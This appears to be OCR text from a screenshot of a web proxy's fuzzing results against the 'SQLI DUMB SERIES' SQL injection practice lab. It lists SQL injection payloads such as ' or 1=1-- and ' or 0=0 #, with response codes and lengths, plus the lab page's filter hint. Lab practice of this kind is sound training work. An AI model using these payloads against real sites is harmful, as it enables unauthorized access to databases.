 19 a' or 1=1-- 200 1428
47 ' or 0=0 -- 200 1428
50 ' or 0=0 # 200 1428
53 ' or 1=1-- 200 1428
61 ' or a=a-- 200 1428
109 ' (select top 1 200 1428
115 '%20or%201=1 200 1428
Request Response
Pretty Raw Hex Render \n
SQLI DUMB SERIES
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: a'or1=1